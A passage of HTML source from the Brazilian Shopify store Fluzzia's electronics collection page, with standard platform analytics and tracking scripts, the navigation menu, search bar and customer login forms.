[{"id":"929562938","configuration":"{\"accountID\":\"14946\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"dbdae92512ba254e6811a0e51467ea28","type":"APP","apiClientId":7991459841,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"858063162","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-K58QPWC\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-XW1T6ZD5RS\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-XW1T6ZD5RS\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-XW1T6ZD5RS\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"423657786","configuration":"{\"accountID\":\"78559641914\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Fluzzia","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"39ff42-2.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/fluzzia.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://fluzzia.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"78559641914","storefrontBaseUrl":"https:\/\/fluzzia.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"451254780218\",\"title\":\"Eletrônicos\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":451254780218,"requestId":"832a9760-77b7-43e0-80ba-bdb03a598c26-1769459887"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78559641914,
      theme_id: 183391617338,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//fluzzia.com.br/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//fluzzia.com.br/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//fluzzia.com.br/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78559641914,"isMerchantRequest":null,"themeId":183391617338,"themeCityHash":"6630031475949817161","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"4179f499-3307-4e48-89d7-31c40d175f28"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":451254780218,"requestId":"832a9760-77b7-43e0-80ba-bdb03a598c26-1769459887","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"BRL","category":"Collection: eletronicos","collectionName":"eletronicos","collectionId":451254780218,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//fluzzia.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://fluzzia.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="78559641914"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="183391617338"
  data-theme-name="Dropmeta Classic®"
  data-theme-version="6.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://fluzzia.com.br/api/collect"
></script>
</head>

  <style>
    ::selection { background: transparent !important; color: var(--heading-color)!important; }
    @media(min-width: 769px){ .botaoflutuante{ display: none; } }
    #clicar{ width: 100%; }
    @media(max-width: 768px){
      .botaoflutuante { position: fixed; bottom: 0; background: var(--btn-primary-color-buy); color: var(--btn-primary-color-buy-text); z-index: 99; width: 100%; padding: 0px; }
      .botaoflutuante button{ width: 100%; }
    }
  </style>

  <body class="dropmeta-classic  template-collection " data-instant-intensity="viewport">
    <span class="loading-bar"></span>

    <!-- ===== GOOGLE TAG MANAGER (BODY) ===== -->
<noscript>
  <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TL38FJ2"
  height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- ===== FIM GTM BODY ===== -->

    <div id="shopify-section-announcement-bar" class="shopify-section"><section data-section-id="announcement-bar" data-section-type="announcement-bar" data-section-settings='{
    "showNewsletter": false
  }'><div class="announcement-bar">
      <div class="container">
        <div class="announcement-bar__inner">Compre com confiança! Frete Grátis no seu primeiro pedido!
</div>
      </div>
    </div>
  </section>


  <style>
    .announcement-bar {
      background-image: linear-gradient(to right, #c70eac, #c70eac);
      color: #ffffff;
    }
    
  </style>

  <script>document.documentElement.style.removeProperty('--announcement-bar-button-width');document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement-bar').clientHeight + 'px');
  </script></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": false
}'><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/" class="mobile-menu__nav-link" data-type="menuitem">Início</a></li><li class="mobile-menu__nav-item"><a href="/collections/all?sort_by=created-descending" class="mobile-menu__nav-link" data-type="menuitem">Catálogo</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-2" data-action="open-panel">Calçados<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Joias<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/bolsas" class="mobile-menu__nav-link" data-type="menuitem">Bolsas </a></li><li class="mobile-menu__nav-item"><a href="/pages/contact" class="mobile-menu__nav-link" data-type="menuitem">Entrar em contato</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#596078"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#3aa625"></path>
      </g>
    </svg><span>(11) 94283-5114</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#3aa625" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#596078" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#596078" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#3aa625" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:contato@fluzzia.com.br">contato@fluzzia.com.br</a>
            </div></div></div><div id="mobile-panel-2" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/calcados" class="mobile-menu__nav-link text--strong">Calçados</a>
                </li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-2-0" data-action="open-panel">Mulheres<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-2-1" data-action="open-panel">Homens<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/joias" class="mobile-menu__nav-link text--strong">Joias</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/colares-1" class="mobile-menu__nav-link" data-type="menuitem">Colares</a></li></ul></div>
        </div><div id="mobile-panel-2-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/mulheres" class="mobile-menu__nav-link text--strong">Mulheres</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tenis" class="mobile-menu__nav-link" data-type="menuitem">Tênis</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sandalias" class="mobile-menu__nav-link" data-type="menuitem">Sandálias</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/botas" class="mobile-menu__nav-link" data-type="menuitem">Botas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chinelo" class="mobile-menu__nav-link" data-type="menuitem">Chinelos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sapatilhas" class="mobile-menu__nav-link" data-type="menuitem">Sapatilhas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/scarpins" class="mobile-menu__nav-link" data-type="menuitem">Scarpins</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tamanco" class="mobile-menu__nav-link" data-type="menuitem">Tamancos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ortopedicos" class="mobile-menu__nav-link" data-type="menuitem">Ortopédicos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/mocassim" class="mobile-menu__nav-link" data-type="menuitem">Mocassim</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/homens" class="mobile-menu__nav-link text--strong">Homens</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tenis-masculinos" class="mobile-menu__nav-link" data-type="menuitem">Tênis Masculinos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sandaliasmasculina" class="mobile-menu__nav-link" data-type="menuitem">Sandálias Masculinas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chinelosmasculino" class="mobile-menu__nav-link" data-type="menuitem">Chinelos Masculino</a>
                      </li></ul>
                </div>
              </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 180px"
                   width="342"
                   height="95"
                   src="//fluzzia.com.br/cdn/shop/files/utilizado_180x@2x.png?v=1761580030"
                   alt="Fluzzia"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner">
                  </div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
              <span class="d-none-mob ionic-icon-header icon-state__primary">
                <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
              </span>
              <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary">
                    <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
                  </span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list">
                      <div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
